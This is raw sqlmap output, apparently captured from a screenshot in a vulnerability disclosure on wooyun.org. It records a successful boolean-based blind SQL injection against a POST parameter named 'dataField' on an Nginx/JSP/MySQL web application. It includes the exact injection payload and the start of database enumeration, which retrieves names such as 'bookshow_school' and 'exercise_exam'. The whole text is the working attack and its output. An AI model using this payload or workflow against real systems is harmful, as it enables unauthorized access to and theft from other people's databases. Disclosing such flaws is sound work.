 sqlmap identified the following injection point(s) with a total of 43 HTTP(s) re
quests:
---
Parameter: dataField (POST)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace
    Payload: dataField=(SELECT (CASE WHEN (9201=9201) THEN 9201 ELSE 9201*(SELEC
T 9201 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))&value=-1' OR 3*2*1=6 AND 00
0737=000737 --
---
[19:51:30] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx, JSP
back-end DBMS: MySQL 5.0
[19:51:30] [INFO] fetching database names
[19:51:30] [INFO] fetching number of databases
[19:51:30] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:51:30] [INFO] retrieved: 14
[19:51:31] [INFO] retrieved: information_schema
[19:51:54] [INFO] retrieved: 2dcourse
[19:52:01] [INFO] retrieved: bookshow
[19:52:36] [INFO] retrieved: bookshow_school
[19:52:50] [INFO] retrieved: excellentcourse_resource
www.wooyun.org
[19:53:06] [INFO] retrieved: exercise_exam